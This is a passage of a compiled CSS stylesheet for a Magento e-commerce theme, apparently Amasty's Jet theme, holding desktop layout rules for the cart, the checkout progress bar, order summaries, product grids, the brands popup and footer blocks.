    margin-inline-end: 40px;
    max-width: 340px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper,
  .checkout-cart-index .cart-container .crosssell,
  .amasty-jet-theme .amrelated-cart-bundle,
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    width: calc(100% - 25% - 35px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 35px;
    width: 25%;
  }
  .opc-block-summary .amtheme-estimated-total {
    padding: 20px 0 0;
  }
  .opc-progress-bar {
    counter-reset: i;
    margin-bottom: 50px;
    max-width: 1045px;
  }
  .opc-progress-bar.-success {
    margin-bottom: 65px;
  }
  .opc-progress-bar > .opc-progress-bar-item:before {
    background: #dfdedd;
    border-radius: 50%;
    color: #a8a69f;
    content: counter(i);
    counter-increment: i;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    margin-right: 6px;
    text-align: center;
    vertical-align: middle;
    width: 30px;
  }
  .opc-progress-bar > .opc-progress-bar-item:after {
    background: url("../svg/color_mode/dark/progressbar-arrow-l.svg");
    height: 15px;
    width: 27px;
  }
  .opc-progress-bar > .opc-progress-bar-item._active:before {
    background: none;
    border: 1px solid #6bc4be;
    color: #6bc4be;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete {
    cursor: pointer;
  }
  .opc-progress-bar > .opc-progress-bar-item.-no-item:before {
    display: none;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete:before {
    background-color: #6bc4be;
    background-image: url("../svg/color_mode/dark/complete.svg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: 10px;
    content: '';
    cursor: default;
    height: 20px;
    width: 20px;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete:after {
    background: url("../svg/color_mode/dark/progressbar-arrow-l-active.svg");
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .field-tooltip .field-tooltip-content {
    left: 35px;
    top: -50%;
  }
  .opc-summary-open {
    overflow: inherit;
  }
  .opc-block-summary .amtheme-summary-content {
    height: auto;
    padding: 10px 10px 10px 20px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper {
    overflow: auto;
    scrollbar-color: #dfdedd #ffffff;
    scrollbar-face-color: #dfdedd;
    scrollbar-highlight-color: #dfdedd;
    scrollbar-shadow-color: #dfdedd;
    scrollbar-track-color: #ffffff;
    scrollbar-width: thin;
    max-height: 660px;
    padding: 10px 10px 0 0;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar {
    height: 4px;
    width: 4px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar-track {
    background-color: transparent;
    box-shadow: none;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar-thumb {
    background: #dfdedd;
    border-radius: 12px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper > * {
    max-width: none;
  }
  .opc-block-summary .amtheme-summary-content > .table-totals + .items-in-cart .minicart-items-wrapper {
    max-height: 350px;
  }
  .opc-block-summary {
    background: #fcfcfc;
    border: 1px solid #dfdedd;
    border-radius: 6px;
    box-shadow: none;
    overflow-y: inherit;
    padding: 10px 0;
    position: static;
    width: auto;
    z-index: 1;
  }
  .opc-block-summary .actions-toolbar {
    margin-top: 30px;
  }
  .opc-block-summary .actions-toolbar .action.viewcart {
    align-items: center;
    display: flex;
    margin-bottom: 10px;
    padding: 0;
  }
  .opc-block-summary .amtheme-summary-order {
    display: none;
  }
  .opc-block-summary > .amtheme-summary-content {
    display: block !important;
  }
  .opc-block-summary .minicart-items-wrapper > .minicart-items {
    padding: 0;
  }
  .opc-block-summary .items-in-cart > .title {
    display: block;
  }
  .opc-block-summary .table-totals {
    margin: 0 0 40px;
  }
  .opc-block-summary .table-totals:after {
    left: 0;
    right: 0;
  }
  .opc-block-summary .table-totals .mark,
  .opc-block-summary .table-totals .amount {
    padding: 10px;
  }
  .opc-block-summary .table-totals .mark {
    padding-inline-start: 0;
  }
  .opc-block-summary .table-totals .amount {
    padding-inline-end: 0;
  }
  .opc-block-summary .totals-tax-summary + .totals-tax-details > .amount {
    padding-inline-end: 18px;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 30px;
    padding-inline-start: 30px;
  }
  .checkout-index-index .header.content {
    padding: 50px 50px 70px;
  }
  .checkout-index-index .header.content > .logo {
    margin: auto;
  }
  .checkout-index-index .page-header:before {
    background: #fafce2;
    content: '';
    display: block;
    height: 15px;
    width: 100%;
  }
  .checkout-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
  }
  .checkout-container > .opc-progress-bar,
  .checkout-container > .messages {
    width: 100%;
  }
  .checkout-container > .opc-sidebar {
    float: none;
    margin: 0 0 20px;
    width: 410px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    padding: 0;
    width: calc(100% - 410px - 35px);
  }
  .checkout-container > .opc-wrapper .field .note {
    font-size: 1.6rem;
  }
  .checkout-payment-method .braintree-choice.field.choice > .field-tooltip {
    position: relative;
    top: 0;
  }
  .checkout-payment-method .braintree-choice.field.choice .field-tooltip-content {
    left: 35px;
    margin-top: 0;
  }
  .amtheme-summary-content .fieldset.address {
    padding: 0;
  }
  .amtheme-addresses-block.-addresses-grid .amtheme-card-wrap {
    width: calc(100% / 3 - 15px);
  }
  .amtheme-dashboard-info .amtheme-information .amtheme-item {
    display: flex;
    margin: 0;
  }
  .amtheme-dashboard-info .amtheme-customer-email {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .amtheme-dashboard-info .amtheme-customer-name {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-inline-end: 10px;
    padding-inline-end: 12px;
    max-width: 50%;
    position: relative;
  }
  .amtheme-dashboard-info .amtheme-customer-name:after {
    background: #a8a69f;
    content: '';
    height: 100%;
    position: absolute;
    right: 0;
    width: 2px;
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 3 - 20px);
  }
  .ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 3 - 20px - 1px);
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main sidebar-additional';
    }
    .page-layout-3columns.-filter-inactive .page-main .column.main {
      justify-self: start;
      width: calc(100% - 25px);
    }
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(185px + 2%);
    right: 0;
  }
  .multicheckout.address.form .actions-toolbar {
    align-items: center;
    justify-content: flex-start;
  }
  .multicheckout.address.form .actions-toolbar .action:not(:first-of-type) {
    margin-inline-start: 20px;
  }
  .multicheckout.address.form .actions-toolbar .action.back {
    margin: 0 auto 0 0;
  }
  .multicheckout.address.form .actions-toolbar .action.back,
  .multicheckout.address.form .actions-toolbar .action.update {
    flex-basis: auto;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box,
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    margin-bottom: 0;
    width: calc(100% / 3);
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 45px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 45px;
  }
  .paypal-review > .block-order-details-view.block .box {
    padding-bottom: 0;
    padding-inline-end: 55px;
    padding-inline-start: 0;
    padding-top: 0;
  }
  .block.block-order-details-view > .block-content {
    display: flex;
    flex-wrap: nowrap;
  }
  .block.block-order-details-view .column {
    flex-basis: calc((100% - 20px * 2) / 3);
    margin-bottom: 0;
  }
  .block.block-order-details-view .column:not(:last-of-type) {
    margin-bottom: 0;
    margin-inline-end: 20px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .block.block-order-details-view .column.-methods {
    flex-direction: column;
  }
  .block.block-order-details-view .column.-methods > .box,
  .block.block-order-details-view .column.-methods > .box.-fullwidth {
    flex-basis: auto;
  }
  .block.block-order-details-view .column.-methods > .box:not(:last-of-type) {
    margin-bottom: 20px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 5),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(5n),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .panel.header .greet.welcome {
    margin-inline-end: 60px;
    flex: 1 0 33%;
    margin-bottom: 0;
  }
  .footer.links {
    column-count: 3;
    column-gap: 60px;
  }
  .form-wishlist-items .products-grid .product-item {
    width: calc(33.33% - 20px);
    padding: 0;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 8%) / 5);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .block.am-widget.block-new-products.list .product-item-actions {
    align-items: flex-end;
    flex-direction: column;
  }
  .block.am-widget.list .products .item.product.product-item {
    width: 100%;
  }
  .page-layout-3columns .main .am-widget .price-box {
    flex-wrap: wrap;
  }
  .page-layout-3columns .am-widget.block-new-products.list .product-item-info {
    display: flex;
    flex-direction: row;
  }
  .page-layout-3columns .am-widget.block-new-products.list .price-box.price-final_price {
    justify-content: flex-end;
  }
  .page-layout-3columns .am-widget.block-new-products.list .product-item-details {
    margin-top: 20px;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-item-info .product-photo-wrapper {
    left: 20px;
    position: absolute;
  }
  .amasty-jet-theme.checkout-index-index .checkout-container.am-checkout {
    display: block;
  }
  .amasty-jet-theme .checkout-success {
    max-width: none;
  }
  .amasty-jet-theme .checkout-success .block-order-details-view .paypal-review-items {
    margin-right: 0;
  }
  .amasty-jet-theme .amcheckout-additional-options {
    border: none;
  }
  .amcheckout-main-container.-modern .checkout-payment-method.submit {
    padding: 0 20px;
  }
  .amasty-jet-theme .am-checkout.-modern.-layout-3columns ._has-datepicker ~ .ui-datepicker-trigger {
    right: 0 !important;
    top: 0 !important;
  }
  .amasty-jet-theme .am-checkout.-modern.-layout-3columns .checkout-payment-method.submit .actions-toolbar {
    justify-content: center;
  }
  .amasty-jet-theme .am-checkout.-modern .amcheckout-additional-options .amcheckout-checkboxes {
    width: 100%;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .amasty-jet-theme.-amcaret-enabled .column.main .amtheme-productinfo-wrap ~ .widget.amrelated-grid-wrapper {
    box-sizing: border-box;
    max-width: calc(66.66666667%);
    padding: 0 30px 0 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-pack-list {
    max-width: 79%;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-plus,
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-equal {
    font-size: 50px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .rating-summary > .rating-result {
    margin: 0;
  }
  .amasty_quote-cart-index .field-tooltip .field-tooltip-content {
    left: inherit;
    top: inherit;
  }
  .amasty-jet-theme .ambrands-list-popup {
    z-index: 70;
  }
  .amasty-jet-theme .ambrands-list-popup .ambrands-list-container {
    display: flex;
  }
  .ambrands-letters-filter .ambrands-letter {
    margin: 0 9px 9px 0;
  }
  .amasty-jet-theme .ambrands-list-popup {
    border-radius: 4px;
    box-shadow: none;
  }
  .amasty-jet-theme .ambrands-list-popup .ambrands-letters-filter {
    background: transparent;
  }
  .ambrands-letter .ambrands-brand-item .ambrands-label {
    letter-spacing: .03em;
    font-weight: 500;
    line-height: 16px;
  }
  .ambrands-list-popup {
    background: #f7f7f7;
  }
  .ambrands-list-popup .ambrands-letters-filter {
    position: relative;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter {
    margin: 0 5px 10px;
  }
  .ambrands-list-popup .ambrands-letters-filter:before {
    position: absolute;
    top: 20px;
    right: 0;
    width: 1px;
    height: calc(100% - 40px);
    background: #dfdedd;
    content: '';
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 80%;
  }
  .amtheme-custom-footer.-three-columns .newsletter {
    flex-direction: row;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .amtheme-label {
    margin-bottom: 0;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin-inline-start: 15px;
    width: auto;
  }
  .payment-method-braintree .field.choice.-save .field-tooltip-content {
    left: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-description {
    margin-right: 40px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 6.67px);
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 7.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 10px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 10px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n + 1) {
    margin-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-left: 30px;
  }
}
